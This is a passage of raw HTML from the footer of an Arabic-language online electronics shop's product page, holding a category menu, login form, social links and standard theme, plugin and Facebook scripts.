<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/ar/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن منتجات" value="" name="s" aria-label="Search" title="البحث عن منتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								القائمة							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								تصنيفات							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0" ><a href="https://highendtec.com/ar/product-category/keyboard-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">كيبورد</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0" ><a href="https://highendtec.com/ar/product-category/mouse-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">ماوس</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0" ><a href="https://highendtec.com/ar/product-category/mouse-pad-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">ماوس باد</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0" ><a href="https://highendtec.com/ar/product-category/gaming-combo-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">جيمنج كومبو</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085 item-level-0" ><a href="https://highendtec.com/ar/product-category/headset-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">سماعات رأس</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0" ><a href="https://highendtec.com/ar/product-category/microphone-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">ميكروفون</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0" ><a href="https://highendtec.com/ar/product-category/speakers-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">سماعات خارجية</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0" ><a href="https://highendtec.com/ar/product-category/webcam-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">ويب كام</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0" ><a href="https://highendtec.com/ar/product-category/fans-cooling-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">المراوح والتبريد</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0" ><a href="https://highendtec.com/ar/product-category/gamepads-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">جيم باد</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0" ><a href="https://highendtec.com/ar/product-category/accessories-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">اكسسوارات</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/cables-ar/" class="woodmart-nav-link">كابلات</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/converters-ar/" class="woodmart-nav-link">كونفرتر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/flash-drive-ar/" class="woodmart-nav-link">فلاشات</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/video-capture-card-ar/" class="woodmart-nav-link">كارت تسجيل فيديو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/usb-hub-ar/" class="woodmart-nav-link">مشترك يو اس بي</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/car-accessories-ar/" class="woodmart-nav-link">Car Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/mobile-phone-accessories-ar/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0" ><a href="https://highendtec.com/ar/product-category/network-gears-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">اجهزة واكسسوار الشبكات</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">ساعات ذكية | لاب شيرت | اكسسورات</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/bags-lap-shirt-sleeves/" class="woodmart-nav-link">شنطة لابتوب | لاب شيرت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/smart-watches-ar/" class="woodmart-nav-link">ساعات ذكية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/straps-ar/" class="woodmart-nav-link">اوستيك ساعات ذكية</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-7067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7067 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://highendtec.com/ar/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0" ><a href="https://highendtec.com/ar/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">اتصل بنا</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://highendtec.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">قائمة الرغبات</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://highendtec.com/compare/" class="woodmart-nav-link">مقارنة</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://highendtec.com/ar/my-account-ar/" class="woodmart-nav-link">تسجيل حساب / دخول</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bbc8d7cb9c" /><input type="hidden" name="_wp_http_referer" value="/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" />											<input type="hidden" name="redirect" value="https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://highendtec.com/ar/my-account-ar/lost-password/" class="woocommerce-LostPassword lost_password">هل فقدت كلمة مرورك؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

														<p class="title wd-login-divider"><span>Or login with</span></p>
					<div class="wd-social-login">
													<a href="https://highendtec.com/ar/my-account-ar/?social_auth=facebook" class="login-fb-link btn">
								Facebook							</a>
																			<a href="https://highendtec.com/ar/my-account-ar/?social_auth=google" class="login-goo-link btn">
								Google							</a>
																	</div>
				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب بعد؟</p>
					<a href="https://highendtec.com/ar/my-account-ar/?action=register" class="btn btn-style-link btn-color-primary create-account-button">إنشاء حساب جديد</a>
				</div>
			</div>
		
			<div class=" wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">X</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">YouTube</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">linkedin</span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
								
								
				
				
								
				
			</div>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/ar/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/ar/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="462477417176180"></div>

					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://highendtec.com/ar/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="قائمة رغباتي">
			<a href="https://highendtec.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					قائمة الرغبات				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://highendtec.com/ar/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://highendtec.com/ar/my-account-ar/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1125488808198150&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
					<div
						attribution="fbe_woocommerce"
						class="fb-customerchat"
						page_id="462477417176180"
					></div>
					<!-- Facebook JSSDK -->
					<script>
					  window.fbAsyncInit = function() {
					    FB.init({
					      appId            : '',
					      autoLogAppEvents : true,
					      xfbml            : true,
					      version          : 'v5.0'
					    });
					  };

					  (function(d, s, id){
					      var js, fjs = d.getElementsByTagName(s)[0];
					      if (d.getElementById(id)) {return;}
					      js = d.createElement(s); js.id = id;
					      js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js';
					      fjs.parentNode.insertBefore(js, fjs);
					    }(document, 'script', 'facebook-jssdk'));
					</script>
					<div></div>
						<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-ar","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://highendtec.com/ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/js/main.min.js?ver=1.2.0" id="iconic-wlv-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.1.2" id="wcml-front-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.1.2" id="cart-widget-js"></script>
<script type="text/javascript" id="yith-wfbt-js-extra">
/* <![CDATA[ */
var yith_wfbt = {"ajaxurl":"/ar/?wc-ajax=%%endpoint%%","refreshForm":"yith_wfbt_refresh_form","loadVariationsDialog":"yith_wfbt_load_variations_dialog_content","loader":"https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/images/loader.gif","visible_elem":"4","variation_selector":".variations_form"};
//# sourceURL=yith-wfbt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/js/yith-wfbt.min.js?ver=1.21.0" id="yith-wfbt-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js?ver=1.21.0" id="yith-wfbt-query-dialog-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_43648c5877dc98518d19245d20cf8592","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"\u064a\u0648\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https://highendtec.com/ar/cart/","ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://highendtec.com/ar/","shop_url":"https://highendtec.com/ar/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-ar","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv 